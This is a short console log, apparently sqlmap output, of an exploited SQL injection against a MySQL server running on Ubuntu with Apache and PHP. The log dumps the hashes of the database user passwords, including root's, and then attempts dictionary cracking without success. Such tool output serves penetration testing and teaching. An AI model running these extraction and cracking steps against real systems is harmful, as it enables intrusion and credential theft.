 do you want to exploit this SQL injection? [Y/n] Y
[19:11:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[19:11:28] [INFO] fetching database users password hashes
[19:11:28] [INFO] used SQL query returns 4 entries
[19:11:28] [INFO] retrieved: 'root','*248E4800AB95A1E412A83374AD8366B0C0780FFF'
[19:11:28] [INFO] retrieved: 'root','*248E4800AB95A1E412A83374AD8366B0C0780FFF'
[19:11:29] [INFO] retrieved: 'root','*248E4800AB95A1E412A83374AD8366B0C0780FFF'
[19:11:29] [INFO] retrieved: 'debian-sys-maint','*9366FE2112E650C8E5523AE337B10A625C727943'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[19:11:37] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:11:39] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:11:41] [INFO] starting dictionary-based cracking (mysql_passwd)
[19:11:41] [INFO] starting 2 processes
[19:12:19] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: *9366FE2112E650C8E5523AE337B10A625C727943
[*] root [1]:
    password hash: *248E4800AB95A1E412A83374AD8366B0C0780FFF